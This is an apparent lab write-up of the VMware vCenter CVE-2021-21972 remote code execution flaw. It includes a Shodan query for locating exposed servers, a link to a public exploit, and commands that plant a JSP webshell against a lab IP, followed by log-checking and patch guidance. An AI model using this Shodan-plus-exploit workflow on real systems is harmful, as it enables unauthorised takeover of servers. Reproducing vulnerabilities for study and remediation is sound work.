Vulnerability Overview
VMware is a cloud infrastructure and mobile business solutions provider, offering virtualization solutions based on VMware. vSphere is a virtualization platform suite launched by VMware, which includes a series of software such as ESXi and vCenter Server. Among them, vCenter Server is the control center for ESXi, allowing unified management of all vSphere hosts and virtual machines in the data center from a single control point.
In the CVE-2021-21972 VMware vCenter Server Remote Code Execution Vulnerability, an attacker can directly construct a malicious request through port 443, thereby writing a webshell on the server, ultimately leading to remote arbitrary code execution.
Affected Versions
- VMware vCenter Server 7.0 series < 7.0.U1c
- VMware vCenter Server 6.7 series < 6.7.U3l
- VMware vCenter Server 6.5 series < 6.5 U3n

Shodan Search Syntax
http.title:"+ ID_VC_Welcome +"
Vulnerability Exploit
https://github.com/horizon3ai/CVE-2021-21972
Vulnerability Environment Setup
Tencent Cloud Microsoft Windows Server 2016 Datacenter
Download and install VMware-VIM-all-6.7.0-13643870.iso link: https://pan.baidu.com/s/1gV8r_vwVIzd_RZ939wqEuA?pwd=hdor Extraction code: hdor
Refer to online articles for the specific installation process. After installation, open the local IP in the browser.

Vulnerability Reproduction
Use the exploit provided above.
python CVE-2021-21972.py -t 10.0.12.12


You can also use this script with Shodan for batch detection.
# This way the upload will not be successful python CVE-2021-21972.py -t 10.0.12.12 -o win -f cmdjsp.jsp -p cmd.jsp

The default website root directory path is: C:\ProgramData\VMware\vCenterServer\data\perfcharts\tc-instance\webapps
File upload is successful, but the root directory is not accessible.

It needs to be uploaded to the C:\ProgramData\VMware\vCenterServer\data\perfcharts\tc-instance\webapps\statsreport directory.
python CVE-2021-21972.py -t 10.0.12.12 -o win -f cmdjsp.jsp -p ProgramData\VMware\vCenterServer\data\perfcharts\tc-instance\webapps\statsreport\cmd.jsp

Command execution was successful.
Intrusion Traceability
https://kb.vmware.com/s/article/2110014?lang=zh_CN
VMware vCenter Server 6.0 logs are located in the %ALLUSERSPROFILE%\VMWare\vCenterServer\logs folder. VMware vCenter Server Appliance 6.0 logs are located in the /var/log/vmware/ folder.
VMware vCenter log path: C:\ProgramData\VMware\vCenterServer\logs

Also check if there are any webshells in the website directory and the file write time.
Fix Method
- Upgrade vCenter Server 7.0 to 7.0.U1c
- Upgrade vCenter Server 6.7 to 6.7.U3l
- Upgrade vCenter Server 6.5 to 6.5 U3n


